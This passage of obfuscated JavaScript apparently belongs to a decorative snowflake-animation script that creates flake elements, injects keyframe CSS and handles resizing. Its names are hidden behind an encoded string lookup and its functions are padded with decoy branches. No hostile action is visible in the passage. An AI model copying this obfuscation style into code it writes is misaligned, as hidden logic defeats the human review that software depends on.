_0xd2e362=document[_0x5a69('‫97','[23(')](_0x529f7b[_0x5a69('‫98','UFzR')]),_0x4eb8d1=document[_0x5a69('‮99','LZPz')](_0x529f7b[_0x5a69('‮9a','0DNd')]),_0x514a60=this[_0x5a69('‮9b','ltoA')](_0x522e0c),_0x466973={'animationName':_0x529f7b[_0x5a69('‮9c','@co*')](_0x529f7b[_0x5a69('‮9d','O#rh')]+_0x522e0c[_0x5a69('‫9e','Iw#x')],'_y'),'animationDelay':_0x514a60['animationDelay'],'animationDuration':_0x514a60[_0x5a69('‫9f','@2Tz')],'left':_0x529f7b[_0x5a69('‫a0','(j#C')](0x63*Math['random'](),'%'),'top':_0x529f7b[_0x5a69('‮a1','atDN')](_0x529f7b[_0x5a69('‮a2','vY92')](-Math['sqrt'](0x2),this[_0x5a69('‮a3','RMW3')]),'px'),'width':_0x529f7b['wBKle'](this[_0x5a69('‫a4','LZPz')],'px'),'height':_0x529f7b[_0x5a69('‮a5','QQqk')](this[_0x5a69('‮a6','inDs')],'px')};_0x51cd1f||(_0x466973[_0x5a69('‫a7','LZPz')]=_0x529f7b[_0x5a69('‮a8','X]DS')](String,_0x1864ad(this[_0x5a69('‮a9','@co*')],_0x522e0c[_0x5a69('‫aa','atDN')],_0x522e0c[_0x5a69('‫ab','X]DS')],_0x522e0c[_0x5a69('‮ac','LZPz')],_0x522e0c['maxOpacity']))),_0x529f7b['xAENi'](_0x155a22,_0xd2e362,_0x466973),_0x155a22(_0x4eb8d1,{'animationName':_0x529f7b['wBKle'](_0x529f7b[_0x5a69('‮ad','(j#C')]+_0x522e0c[_0x5a69('‫ae','Azzd')]+_0x529f7b[_0x5a69('‮af','UFzR')],this[_0x5a69('‫b0','SYTP')]),'animationDelay':_0x529f7b[_0x5a69('‫b1','LZPz')](_0x529f7b['URvZf'](0x4,Math['random']()),'s')}),_0x529f7b['xAENi'](_0x46aa81,_0xd2e362,_0x529f7b[_0x5a69('‮b2','BfL[')]),_0x529f7b[_0x5a69('‮b3','3XsK')](_0x46aa81,_0x4eb8d1,_0x529f7b[_0x5a69('‫b4','XtW(')]),_0x522e0c[_0x5a69('‮b5','4UzK')]&&_0x46aa81(_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‫b6','85uN'),_0x529f7b[_0x5a69('‫b7','SYTP')](_0x41af97,0x0,_0x522e0c[_0x5a69('‫b8','[23(')]))),_0x522e0c['wind']&&_0x529f7b['kXkon'](_0x46aa81,_0x4eb8d1,_0x5a69('‫b9','x7j6')),_0x522e0c[_0x5a69('‫ba','x7j6')]&&_0x529f7b[_0x5a69('‫bb','oJqs')](_0x46aa81,_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‮bc','4SAk'),_0x529f7b[_0x5a69('‮bd','TA8w')](Math[_0x5a69('‮be','WmcA')](),0.5)?'':_0x529f7b[_0x5a69('‫bf','@co*')])),_0xd2e362['appendChild'](_0x4eb8d1),this[_0x5a69('‮c0','Iw#x')]=_0xd2e362;}}return _0x522e0c[_0x5a69('‫c1','x7j6')][_0x5a69('‫c2','&FRd')]=function(_0x522e0c){var _0x51cd1f=this[_0x5a69('‫c3','GHe(')](_0x522e0c);this[_0x5a69('‮c4','$tLH')]&&_0x529f7b[_0x5a69('‫c5','@2Tz')](_0x155a22,this[_0x5a69('‫c6','3XsK')],_0x51cd1f);},_0x522e0c['prototype'][_0x5a69('‫c7','inDs')]=function(_0x522e0c){var _0x962fbe={'UqSdu':function(_0x5716f0,_0x1b3904){return _0x529f7b[_0x5a69('‮c8','4SAk')](_0x5716f0,_0x1b3904);},'OzJUM':_0x529f7b['lZODi'],'xuOum':function(_0x3d0e8b,_0x1d4bcd){return _0x3d0e8b+_0x1d4bcd;}};if(_0x529f7b[_0x5a69('‮c9','X]DS')](_0x529f7b[_0x5a69('‫ca','ltoA')],_0x529f7b[_0x5a69('‫cb','xo9j')])){var _0x5f0288={'SXybz':function(_0x143b61,_0x22aead){return _0x962fbe[_0x5a69('‫cc','85uN')](_0x143b61,_0x22aead);},'OnQFO':_0x962fbe[_0x5a69('‫cd','@co*')],'YcJtc':function(_0x492079,_0x3503d3){return _0x962fbe['xuOum'](_0x492079,_0x3503d3);}};Object[_0x5a69('‮ce','LZPz')](_0x51cd1f)[_0x5a69('‫34',')f]&')](function(_0x23bec8){var _0x557562=_0x23bec8;_0x522e0c&&_0x5f0288['SXybz'](_0x23bec8['search'](_0x5f0288['OnQFO']),-0x1)&&(_0x557562=_0x5f0288[_0x5a69('‫cf','UFzR')](_0x522e0c,_0x23bec8[0x0]['toUpperCase']())+_0x23bec8['substr'](0x1)),_0x155a22[_0x5a69('‫d0','oJqs')][_0x557562]=_0x51cd1f[_0x23bec8];});}else{this[_0x5a69('‫d1','4kg9')]&&_0x522e0c[_0x5a69('‮d2','IOzH')](this[_0x5a69('‫d3','QQqk')]);}},_0x522e0c[_0x5a69('‫d4','&FRd')][_0x5a69('‮d5','BfL[')]=function(){if(_0xd8b946['TKpPG'](_0xd8b946['yHJnY'],_0xd8b946[_0x5a69('‮d6','oJqs')])){_0x51cd1f[_0x522e0c]=void 0x0===_0x155a22[_0x522e0c]?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}else{delete this[_0x5a69('‮d7','LZPz')];}},_0x522e0c[_0x5a69('‫d8','s(Hq')][_0x5a69('‮d9','0DNd')]=function(_0x522e0c){if(_0x5a69('‫da','@&bC')!==_0x5a69('‮db','Iw#x')){var _0x155a22=_0x529f7b[_0x5a69('‫dc',')f]&')](_0x522e0c[_0x5a69('‮dd','0DNd')]/0x32,_0x522e0c['speed']),_0x51cd1f=_0x155a22/0x3;return{'animationDelay':_0x529f7b['XqEsa'](_0x529f7b[_0x5a69('‫de','TA8w')](Math[_0x5a69('‫df','(j#C')](),_0x155a22),'s'),'animationDuration':_0x529f7b['oRXKT'](String,_0x529f7b['Pdzqd'](_0x529f7b[_0x5a69('‮e0','vY92')](_0x1864ad,this[_0x5a69('‮e1','pFZo')],_0x522e0c[_0x5a69('‫e2','X]DS')],_0x522e0c[_0x5a69('‫e3','AGQM')],_0x155a22,_0x51cd1f),'s'))};}else{var _0x9f2f75=_0xd8b946[_0x5a69('‫e4','ga(Q')](_0x522e0c['minSize'],_0x522e0c['maxSize']);this[_0x5a69('‮e5','TA8w')]=_0x9f2f75?0x0:_0xd8b946[_0x5a69('‫e6','ltoA')](_0x41af97,0x0,0x14),this[_0x5a69('‮e7','oJqs')]=_0xd8b946['BUBWM'](_0x14f32f,this['innerSize'],_0x522e0c[_0x5a69('‫e8',')f]&')],_0x522e0c[_0x5a69('‮e9','Azzd')]);var _0x3b2b41=document['createElement'](_0xd8b946[_0x5a69('‮ea','vuwh')]),_0x4f9db0=document[_0x5a69('‫eb','0DNd')](_0x5a69('‮ec','[23(')),_0x182889=this[_0x5a69('‮ed','@2Tz')](_0x522e0c),_0x472a79={'animationName':_0xd8b946[_0x5a69('‮ee','@&bC')](_0xd8b946[_0x5a69('‫ef','&FRd')](_0xd8b946[_0x5a69('‮f0','0DNd')],_0x522e0c['gid']),'_y'),'animationDelay':_0x182889[_0x5a69('‫f1','TA8w')],'animationDuration':_0x182889[_0x5a69('‫f2','s(Hq')],'left':_0xd8b946[_0x5a69('‫f3','Iw#x')](0x63*Math['random'](),'%'),'top':_0xd8b946[_0x5a69('‫f4','pFZo')](-Math[_0x5a69('‮f5','[23(')](0x2)*this['size'],'px'),'width':_0xd8b946[_0x5a69('‮f6','&FRd')](this[_0x5a69('‫f7','x7j6')],'px'),'height':_0xd8b946[_0x5a69('‫f8','x7j6')](this[_0x5a69('‫f9','0DNd')],'px')};_0x9f2f75||(_0x472a79['opacity']=String(_0xd8b946['NNqIr'](_0x1864ad,this[_0x5a69('‮fa','v6WI')],_0x522e0c[_0x5a69('‫fb','xo9j')],_0x522e0c[_0x5a69('‫fc',')f]&')],_0x522e0c[_0x5a69('‮fd',')f]&')],_0x522e0c[_0x5a69('‫fe','10LW')]))),_0x155a22(_0x3b2b41,_0x472a79),_0xd8b946[_0x5a69('‫ff','RMW3')](_0x155a22,_0x4f9db0,{'animationName':_0xd8b946[_0x5a69('‮100','[23(')](_0xd8b946[_0x5a69('‮101','Azzd')](_0xd8b946['tFWXW'](_0x5a69('‫102','pFZo'),_0x522e0c[_0x5a69('‫103','@2Tz')]),_0xd8b946[_0x5a69('‫104','$tLH')]),this[_0x5a69('‮105','O#rh')]),'animationDelay':_0xd8b946[_0x5a69('‫106','s9uA')](_0xd8b946[_0x5a69('‫107','4SAk')](0x4,Math['random']()),'s')}),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x3b2b41,_0xd8b946['gLcdT']),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‫109','AGQM')]),_0x522e0c[_0x5a69('‫10a','0DNd')]&&_0x46aa81(_0x4f9db0,_0xd8b946['vwxou'](_0xd8b946[_0x5a69('‫10b','10LW')],_0xd8b946[_0x5a69('‮10c','(j#C')](_0x41af97,0x0,_0x522e0c[_0x5a69('‮10d','4kg9')]))),_0x522e0c['wind']&&_0x46aa81(_0x4f9db0,_0xd8b946[_0x5a69('‮10e',')f]&')]),_0x522e0c['rotation']&&_0xd8b946[_0x5a69('‮10f','YM$W')](_0x46aa81,_0x4f9db0,_0xd8b946[_0x5a69('‮110','atDN')](_0xd8b946['wNjcv'],_0xd8b946[_0x5a69('‫111','XtW(')](Math['random'](),0.5)?'':_0xd8b946[_0x5a69('‫112','GHe(')])),_0x3b2b41[_0x5a69('‫113','oJqs')](_0x4f9db0),this[_0x5a69('‫114','v6WI')]=_0x3b2b41;}},_0x522e0c;}();return function(){var _0x1fb521={'jNJdV':function(_0xc9b604,_0x30f024,_0x22e4a6){return _0x529f7b[_0x5a69('‫115','4SAk')](_0xc9b604,_0x30f024,_0x22e4a6);},'DwdmQ':_0x5a69('‮116','QQqk'),'ntSjq':function(_0x90fea8,_0x4154e0){return _0x90fea8(_0x4154e0);},'CihzH':_0x5a69('‮117','$tLH'),'PoNZk':_0x529f7b['qvDQN'],'wDfgN':_0x5a69('‮118','s(Hq'),'rQnzX':function(_0x3465e6,_0x1578ab,_0x1dde45){return _0x529f7b[_0x5a69('‮119','Azzd')](_0x3465e6,_0x1578ab,_0x1dde45);},'OxgCg':_0x529f7b[_0x5a69('‫11a','xo9j')],'ArNvU':_0x529f7b['JeRIZ'],'mgYSt':function(_0x2fc6f1,_0x103240,_0x3bbf0f){return _0x529f7b[_0x5a69('‮11b','s9uA')](_0x2fc6f1,_0x103240,_0x3bbf0f);},'UquyJ':_0x529f7b['cuuTk'],'ORjVj':function(_0x1c1500,_0x385e54){return _0x529f7b[_0x5a69('‮11c','ga(Q')](_0x1c1500,_0x385e54);},'qeXlU':_0x529f7b[_0x5a69('‫11d','&FRd')],'kQFSs':function(_0x425544,_0x192bba){return _0x529f7b[_0x5a69('‫11e','pFZo')](_0x425544,_0x192bba);},'IyiGe':_0x5a69('‫11f','@2Tz'),'mePHX':function(_0x289372,_0x4f854d){return _0x529f7b[_0x5a69('‮120','0DNd')](_0x289372,_0x4f854d);},'WsNQc':_0x529f7b[_0x5a69('‮121','ltoA')],'ffhGj':function(_0x143d01,_0x5442b7){return _0x529f7b['eKLgO'](_0x143d01,_0x5442b7);},'aHywc':_0x529f7b[_0x5a69('‫122','@2Tz')],'PLRuT':function(_0x1578a6,_0x5908b1){return _0x1578a6<_0x5908b1;},'OKmTi':_0x529f7b['ePgJm'],'GSMXA':function(_0x4c173d,_0x5a3718){return _0x4c173d||_0x5a3718;},'avNZP':function(_0x542e0a,_0x11023a){return _0x529f7b[_0x5a69('‫123','QQqk')](_0x542e0a,_0x11023a);},'qLUhR':function(_0x1ecc89,_0x23b68e){return _0x1ecc89===_0x23b68e;},'xMlzc':_0x5a69('‮124','xo9j'),'abkcf':function(_0x3d5b7d,_0x332297){return _0x529f7b[_0x5a69('‮125','4UzK')](_0x3d5b7d,_0x332297);}};function _0x522e0c(_0x155a22){var _0xbec2bb={'xRnFA':function(_0x2b654c,_0x4b0d95,_0x6803d){return _0x2b654c(_0x4b0d95,_0x6803d);}};if(_0x529f7b[_0x5a69('‮126','10LW')](_0x529f7b[_0x5a69('‮127','vuwh')],_0x529f7b['hPBuo'])){var _0x40cd97=this[_0x5a69('‫128','85uN')](_0x522e0c);this['elem']&&_0xbec2bb[_0x5a69('‫129','v6WI')](_0x155a22,this[_0x5a69('‫12a','10LW')],_0x40cd97);}else{this[_0x5a69('‫12b','oJqs')]=!0x1,this[_0x5a69('‫12c','85uN')]=[],this[_0x5a69('‫12d','O#rh')]=!0x1,this[_0x5a69('‫59','4kg9')]=this[_0x5a69('‮12e','jsua')](_0x155a22),this['isBody']=_0x529f7b[_0x5a69('‫12f','jsua')](this[_0x5a69('‮130','Azzd')][_0x5a69('‫131','Azzd')],document[_0x5a69('‮132','O#rh')]),_0x522e0c[_0x5a69('‮5c','BfL[')]++,this[_0x5a69('‮133','4SAk')]=_0x522e0c['gid'],this['container']=this[_0x5a69('‫134','jsua')](),this['params'][_0x5a69('‮135','3XsK')]&&this['stop'](),this[_0x5a69('‮136','(j#C')](),this[_0x5a69('‫137','Qfrh')](),this['containerSize']={'width':this[_0x5a69('‫138','ltoA')](),'height':this[_0x5a69('‮139','ga(Q')]()},this[_0x5a69('‫13a','IOzH')]=this['handleResize'][_0x5a69('‫13b','RMW3')](this),window[_0x5a69('‮13c','xo9j')](_0x529f7b['gvNZH'],this['handleResize'],!0x1);}}return _0x522e0c[_0x5a69('‮13d','AGQM')][_0x5a69('‮13e','I]sP')]=function(){var _0xac0578={'OmihM':function(_0x41bdb3,_0x390719,_0x461a4d){return _0x41bdb3(_0x390719,_0x461a4d);}};if(_0x529f7b[_0x5a69('‮13f','s(Hq')](_0x529f7b[_0x5a69('‮140','vY92')],_0x529f7b[_0x5a69('‫141','TA8w')])){_0xd2e362(this[_0x5a69('‫142','s9uA')],_0x529f7b[_0x5a69('‮143','85uN')]);}else{_0xac0578[_0x5a69('‮144','x7j6')](_0x155a22,_0x522e0c,{'display':_0x5a69('‮145','Iw#x')});}},_0x522e0c['prototype'][_0x5a69('‫146','pFZo')]=function(){_0x1fb521[_0x5a69('‫147','Iw#x')](_0x46aa81,this[_0x5a69('‮148','X]DS')],'snowflakes_paused');},_0x522e0c['prototype'][_0x5a69('‮149','x7j6')]=function(){_0xd2e362(this['container'],_0x529f7b['VnSZY']);},_0x522e0c[_0x5a69('‮14a','vY92')][_0x5a69('‮14b',')f]&')]=function(){_0x1fb521['jNJdV'](_0x46aa81,this[_0x5a69('‫14c','0DNd')],_0x1fb521[_0x5a69('‮14d','&FRd')]);},_0x522e0c[_0x5a69('‮14e','inDs')]['destroy']=function(){this[_0x5a69('‫14f','QQqk')]||(this[_0x5a69('‫150',')f]&')]=!0x0,_0x522e0c[_0x5a69('‮151','4UzK')]&&_0x522e0c[_0x5a69('‫152','X]DS')]--,this[_0x5a69('‮153','@co*')](),_0x1fb521[_0x5a69('‫154','pFZo')](_0x51cd1f,this[_0x5a69('‮148','X]DS')]),this['flakes'][_0x5a69('‫155','v6WI')](function(_0x522e0c){return _0x522e0c['destroy']();}),this[_0x5a69('‮156','UFzR')]=[],window['removeEventListener'](_0x1fb521['CihzH'],this[_0x5a69('‮157','0DNd')],!0x1));},_0x522e0c['prototype']['handleResize']=function(){var _0x388fc3={'cKGxD':_0x5a69('‮158','I]sP'),'iIsth':function(_0x4cd3e6,_0xa6263f,_0x5b6763){return _0x529f7b[_0x5a69('‫159','Iw#x')](_0x4cd3e6,_0xa6263f,_0x5b6763);},'LWJJb':_0x529f7b[_0x5a69('‮15a','85uN')],'gLoor':function(_0x1e1a44,_0x47d1f8,_0x4a012c){return _0x529f7b[_0x5a69('‫15b','10LW')](_0x1e1a44,_0x47d1f8,_0x4a012c);},'sNBTk':function(_0x45c6e3,_0x4172b5){return _0x529f7b[_0x5a69('‫15c','vY92')](_0x45c6e3,_0x4172b5);},'Zeyhc':function(_0x58382a,_0x1563d2){return _0x529f7b['epHVQ'](_0x58382a,_0x1563d2);},'IFnKL':_0x529f7b[_0x5a69('‮15d','WmcA')]};if(_0x529f7b[_0x5a69('‫15e','UFzR')](_0x5a69('‮15f','v6WI'),_0x529f7b['iqLmk'])){this[_0x5a69('‫160','I]sP')]&&_0x522e0c[_0x5a69('‮161','I]sP')](this['elem']);}else{var _0x522e0c=this[_0x5a69('‮162','0DNd')](),_0x51cd1f=this[_0x5a69('‮163','$tLH')]();if(_0x529f7b[_0x5a69('‮164','IZ)n')](this[_0x5a69('‫165','4SAk')][_0x5a69('‫166','WmcA')],_0x522e0c)||_0x529f7b['eYfDd'](this['containerSize'][_0x5a69('‫167','4UzK')],_0x51cd1f)){this[_0x5a69('‮168','0DNd')][_0x5a69('‫169','@co*')]=_0x522e0c,this[_0x5a69('‫16a','(j#C')]['height']=_0x51cd1f;var _0x46aa81=this[_0x5a69('‫16b','LZPz')]();_0x529f7b[_0x5a69('‮16c','xo9j')](_0x155a22,this[_0x5a69('‫14c','0DNd')],{'display':_0x5a69('‮16d','&FRd')}),this[_0x5a69('‫16e','@&bC')][_0x5a69('‮16f','IOzH')](function(_0x522e0c){var _0x584415={'gDCmK':_0x388fc3[_0x5a69('‮170','IZ)n')],'GWizM':function(_0x528941,_0x527dd9,_0x11c9a7){return _0x388fc3[_0x5a69('‫171','atDN')](_0x528941,_0x527dd9,_0x11c9a7);},'SNdaA':function(_0x451ab7,_0x44410b){return _0x451ab7+_0x44410b;},'shuao':_0x5a69('‫172','TA8w'),'UTDYp':_0x388fc3[_0x5a69('‫173','pFZo')],'uvlkD':function(_0x5ac6c0,_0x329e04,_0x2853e2){return _0x388fc3[_0x5a69('‮174','XtW(')](_0x5ac6c0,_0x329e04,_0x2853e2);},'dmKke':function(_0x346c90,_0x4ac799){return _0x388fc3[_0x5a69('‮175','IOzH')](_0x346c90,_0x4ac799);}};if(_0x388fc3[_0x5a69('‫176',')f]&')](_0x388fc3[_0x5a69('‫177','x7j6')],_0x388fc3[_0x5a69('‮178','BfL[')])){return _0x522e0c[_0x5a69('‮179','4kg9')](_0x46aa81);}else{var _0x12a2d8=document[_0x5a69('‫17a',')f]&')](_0x5a69('‫17b','ltoA'));return _0x46aa81(_0x12a2d8,_0x584415[_0x5a69('‫17c','GHe(')]),_0x584415[_0x5a69('‫17d','SYTP')](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‮17e','X]DS')](_0x584415[_0x5a69('‮17f','GHe(')],this['gid'])),this[_0x5a69('‮180','@&bC')]&&_0x584415['GWizM'](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‫181','xo9j')]),_0x584415[_0x5a69('‮182','&FRd')](_0x155a22,_0x12a2d8,{'zIndex':_0x584415[_0x5a69('‮183','GHe(')](String,this['params'][_0x5a69('‮184','[23(')])}),this[_0x5a69('‮185','85uN')][_0x5a69('‮186','xo9j')]['appendChild'](_0x12a2d8),_0x12a2d8;}}),this[_0x5a69('‫187','x7j6')](),function(_0x522e0c){_0x155a22(_0x522e0c,{'display':_0x1fb521[_0x5a69('‫188','&FRd')]});}(this[_0x5a69('‫189','IZ)n')]);}}},_0x522e0c[_0x5a69('‫18a','Iw#x')][_0x5a69('‫18b','10LW')]=function(){var _0x522e0c=document['createElement'](_0x1fb521[_0x5a69('‮18c','WmcA')]);return _0x46aa81(_0x522e0c,'snowflakes'),_0x1fb521['rQnzX'](_0x46aa81,_0x522e0c,_0x1fb521[_0x5a69('‫18d','s9uA')]+this[_0x5a69('‫103','@2Tz')]),this[_0x5a69('‫18e','IOzH')]&&_0x46aa81(_0x522e0c,_0x1fb521[_0x5a69('‫18f','Azzd')]),_0x1fb521[_0x5a69('‫190','YM$W')](_0x155a22,_0x522e0c,{'zIndex':_0x1fb521[_0x5a69('‮191','ga(Q')](String,this[_0x5a69('‫192','s9uA')][_0x5a69('‫193','I]sP')])}),this[_0x5a69('‫194','@&bC')]['container']['appendChild'](_0x522e0c),_0x522e0c;},_0x522e0c['prototype'][_0x5a69('‮195','4UzK')]=function(){_0x522e0c[_0x5a69('‮196','@co*')]||(this[_0x5a69('‮197','BfL[')]=this['injectStyle'](_0x529f7b[_0x5a69('‮198','[23(')])),_0x522e0c[_0x5a69('‫199','TA8w')]++,this[_0x5a69('‫19a','TA8w')]=this['injectStyle'](_0x529f7b[_0x5a69('‫19b','0DNd')][_0x5a69('‮19c','oJqs')](/:color:/g,_0x529f7b[_0x5a69('‫19d','IZ)n')](encodeURIComponent,this[_0x5a69('‫19e','xo9j')][_0x5a69('‫19f','AGQM')]))),this[_0x5a69('‮1a0','10LW')]=this['injectStyle'](this[_0x5a69('‫1a1','4kg9')]());},_0x522e0c[_0x5a69('‫1a2','[23(')]['injectStyle']=function(_0x522e0c,_0x155a22){var _0x50a2e6={'AUBcf':_0x1fb521['UquyJ'],'pltRW':function(_0x5b4c34,_0x49c732){return _0x1fb521['ORjVj'](_0x5b4c34,_0x49c732);}};if(_0x1fb521[_0x5a69('‮1a3','85uN')]===_0x1fb521['qeXlU']){return function(_0x522e0c,_0x155a22){return _0x155a22||(_0x155a22=document[_0x5a69('‮99','LZPz')](_0x50a2e6[_0x5a69('‮1a4','GHe(')]),document[_0x5a69('‫1a5','s(Hq')][_0x5a69('‮1a6','s9uA')](_0x155a22)),_0x155a22['textContent']=_0x522e0c,_0x155a22;}(_0x522e0c[_0x5a69('‫1a7','s(Hq')](/_gid_value/g,_0x1fb521[_0x5a69('‮1a8','85uN')](_0x1fb521['IyiGe'],this[_0x5a69('‫1a9','xo9j')])),_0x155a22);}else{return this[_0x5a69('‮1aa','LZPz')][_0x5a69('‫169','@co*')]||(this[_0x5a69('‫1ab','@co*')]?(_0x5108e6=document[_0x5a69('‫1ac','85uN')],_0x47f46e=document[_0x5a69('‮1ad','Iw#x')],window[_0x5a69('‮1ae','jsua')]?_0xb14ae0=window[_0x5a69('‫1af','pFZo')]:_0x47f46e&&_0x47f46e[_0x5a69('‫1b0','jsua')]?_0xb14ae0=_0x47f46e['clientWidth']:_0x5108e6&&(_0xb14ae0=_0x5108e6[_0x5a69('‫1b1','Qfrh')]),_0x50a2e6[_0x5a69('‫1b2','ga(Q')](_0xb14ae0,0x0)):this[_0x5a69('‮1b3','RMW3')][_0x5a69('‮1b4','IOzH')][_0x5a69('‮1b5','vY92')]);var _0xb14ae0,_0x5108e6,_0x47f46e;}},_0x522e0c[_0x5a69('‮1b6','(j#C')][_0x5a69('‫1b7','O#rh')]=function(){var _0x522e0c=this['height'](),_0x155a22=this[_0x5a69('‫1b8','3XsK')];return{'containerHeight':_0x522e0c,'gid':this[_0x5a69('‮1b9','[23(')],'count':_0x155a22[_0x5a69('‮1ba','4kg9')],'speed':_0x155a22[_0x5a69('‫1bb','LZPz')],'rotation':_0x155a22['rotation'],'minOpacity':_0x155a22['minOpacity'],'maxOpacity':_0x155a22[_0x5a69('‮1bc','&FRd')],'minSize':_0x155a22[_0x5a69('‫1bd','ltoA')],'maxSize':_0x155a22[_0x5a69('‫ab','X]DS')],'types':_0x155a22['types'],'wind':_0x155a22[_0x5a69('‫1be','inDs')]};},_0x522e0c['prototype'][_0x5a69('‫1bf','4SAk')]=function(){var _0xc7b722={'ZsGvN':function(_0x4e06ee,_0x157733){return _0x1fb521[_0x5a69('‫1c0','@&bC')](_0x4e06ee,_0x157733);},'bjDGy':_0x1fb521[_0x5a69('‫1c1','ga(Q')],'OKsiF':function(_0x597332,_0x40244e){return _0x597332-_0x40244e;},'EyfrI':function(_0x5110ad,_0x42c0d1){return _0x1fb521[_0x5a69('‫1c2','inDs')](_0x5110ad,_0x42c0d1);},'kSrgM':_0x1fb521[_0x5a69('‫1c3','x7j6')]};var _0x522e0c=this,_0x155a22=this['getFlakeParams']();this[_0x5a69('‫1c4','@2Tz')]=[];for(var _0x51cd1f=0x0;_0x1fb521[_0x5a69('‫1c5','IZ)n')](_0x51cd1f,this['params'][_0x5a69('‫1c6','RMW3')]);_0x51cd1f++)this[_0x5a69('‮1c7','vY92')]['push'](new _0x4eb8d1(_0x155a22));this[_0x5a69('‮156','UFzR')][_0x5a69('‮1c8','4kg9')](function(_0x522e0c,_0x155a22){if(_0x1fb521[_0x5a69('‫1c9','IZ)n')](_0x1fb521['WsNQc'],'POnnE')){return _0x1fb521['ffhGj'](_0x522e0c[_0x5a69('‫1ca','$tLH')],_0x155a22[_0x5a69('‫1cb','IZ)n')]);}else{this[_0x5a69('‮1cc','vuwh')]||(this['destroyed']=!0x0,_0x522e0c[_0x5a69('‫1cd','0DNd')]&&_0x522e0c['instanceCounter']--,this['removeStyles'](),_0xc7b722[_0x5a69('‮1ce','X]DS')](_0x51cd1f,this[_0x5a69('‫1cf','(j#C')]),this[_0x5a69('‮1d0','TA8w')][_0x5a69('‫1d1','GHe(')](function(_0x28f6e6){return _0x28f6e6['destroy']();}),this[_0x5a69('‮1d2','IZ)n')]=[],window[_0x5a69('‫1d3','s(Hq')](_0xc7b722[_0x5a69('‮1d4',')f]&')],this[_0x5a69('‮1d5','4UzK')],!0x1));}})[_0x5a69('‮1d6','atDN')](function(_0x155a22){var _0x1b155a={'THlQs':function(_0x41e75f,_0x20e87c){return _0xc7b722[_0x5a69('‮1d7','85uN')](_0x41e75f,_0x20e87c);},'fmwCY':function(_0x1fbb0e,_0x1412ea){return _0x1fbb0e<_0x1412ea;}};if(_0xc7b722[_0x5a69('‫1d8','ga(Q')](_0xc7b722[_0x5a69('‮1d9','ltoA')],_0x5a69('‮1da','inDs'))){_0x155a22[_0x5a69('‫1db','(j#C')](_0x522e0c[_0x5a69('‮1dc','ga(Q')]);}else{var _0x14ec4c=this,_0x3caf70=this['getFlakeParams']();this['flakes']=[];for(var _0x3d25e6=0x0;_0x1b155a[_0x5a69('‫1dd','(j#C')](_0x3d25e6,this[_0x5a69('‫1de',')f]&')][_0x5a69('‫1df','X]DS')]);_0x3d25e6++)this['flakes'][_0x5a69('‫1e0','&FRd')](new _0x4eb8d1(_0x3caf70));this[_0x5a69('‮1e1','xo9j')][_0x5a69('‮1e2','$tLH')](function(_0x14ec4c,_0x3caf70){return _0x1b155a[_0x5a69('‫1e3','pFZo')](_0x14ec4c[_0x5a69('‮a6','inDs')],_0x3caf70[_0x5a69('‫92','ltoA')]);})[_0x5a69('‮1e4','TA8w')](function(_0x3caf70){_0x3caf70['appendTo'](_0x14ec4c[_0x5a69('‫1e5','WmcA')]);});}});},_0x522e0c[_0x5a69('‫1e6','@2Tz')]['setParams']=function(_0x522e0c){var _0x155a22=_0x529f7b[_0x5a69('‫1e7','ltoA')](_0x522e0c,{}),_0x51cd1f={},_0x46aa81={'color':_0x529f7b['LDKfN'],'container':document['body'],'count':0x32,'speed':0x1,'stop':!0x1,'rotation':!0x0,'minOpacity':0.6,'maxOpacity':0x1,'minSize':0xa,'maxSize':0x19,'types':0x6,'width':void 0x0,'height':void 0x0,'wind':!0x0,'zIndex':0x270f};return Object[_0x5a69('‫1e8','TA8w')](_0x46aa81)['forEach'](function(_0x522e0c){_0x51cd1f[_0x522e0c]=_0x1fb521[_0x5a69('‮1e9','4kg9')](void 0x0,_0x155a22[_0x522e0c])?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}),_0x51cd1f;},_0x522e0c['prototype']['getAnimationStyle']=function(){for(var _0x522e0c=_0x529f7b[_0x5a69('‮1ea','$tLH')](_0x529f7b[_0x5a69('‮1eb','SYTP')](this[_0x5a69('‫1ec','YM$W')](),_0x529f7b[_0x5a69('‫1ed','Iw#x')](this[_0x5a69('‫1ee','ga(Q')]['maxSize'],Math['sqrt'](0x2))),'px'),_0x155a22=this[_0x5a69('‮5c','BfL[')],_0x51cd1f=_0x529f7b[_0x5a69('‮1ef','inDs')](_0x529f7b[_0x5a69('‮1eb','SYTP')](_0x529f7b[_0x5a69('‫1f0','Qfrh')](_0x529f7b[_0x5a69('‮1f1','3XsK')](_0x529f7b['NlRvS'](_0x529f7b['doKnA']+_0x155a22,_0x529f7b[_0x5a69('‮1f2','oJqs')])+_0x522e0c,_0x529f7b[_0x5a69('‫1f3','I]sP')]),_0x155a22),_0x5a69('‫1f4','atDN'))+_0x522e0c,_0x5a69('‮1f5',')f]&')),_0x46aa81=0x0;_0x46aa81<=0x14;_0x46aa81++){var _0xd2e362=_0x529f7b[_0x5a69('‮1f6','(j#C')](_0x529f7b[_0x5a69('‫1f7','LZPz')](_0x14f32f,_0x46aa81,this[_0x5a69('‫1f8','@2Tz')][_0x5a69('‮1f9','vuwh')],this[_0x5a69('‮1fa','jsua')][_0x5a69('‮1fb','3XsK')]),'px');_0x51cd1f+=_0x529f7b[_0x5a69('‫1fc','&FRd')](_0x529f7b['NlRvS'](_0x529f7b[_0x5a69('‮1fd','xo9j')](_0x529f7b[_0x5a69('‫1fe','10LW')](_0x529f7b['wcEbC'](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‫1ff','QQqk')](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‮200','QQqk')]+_0x155a22,_0x529f7b[_0x5a69('‮201','jsua')]),_0x46aa81),_0x529f7b[_0x5a69('‮202','O#rh')])+_0xd2e362+_0x529f7b[_0x5a69('‫203','NhpY')],_0x155a22),_0x529f7b['MeaPX']),_0x46aa81),_0x529f7b[_0x5a69('‫204','GHe(')]),_0xd2e362)+_0x529f7b['bkXoA'];}return 